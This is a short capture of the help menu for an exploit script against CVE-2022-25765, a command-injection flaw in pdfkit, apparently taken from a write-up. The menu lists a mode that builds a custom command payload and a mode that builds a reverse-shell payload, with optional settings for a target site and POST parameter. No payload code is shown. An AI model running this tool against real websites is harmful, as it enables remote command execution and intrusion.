 # python 51293.py
UNICORD Exploit for CVE-2022-25765 (pdfkit) - Command Injection
Usage:
python3 exploit-CVE-2022–25765.py -c <command>
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port>
python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]
python3 exploit-CVE-2022–25765.py -h
Options:
-c    Custom command mode. Provide command to generate custom payload with.
-s    Reverse shell mode. Provide local IP and port to generate reverse shell payload with.
-w    URL of website running vulnerable pdfkit. (Optional)
-p    POST parameter on website running vulnerable pdfkit. (Optional)
-h    Show this help menu.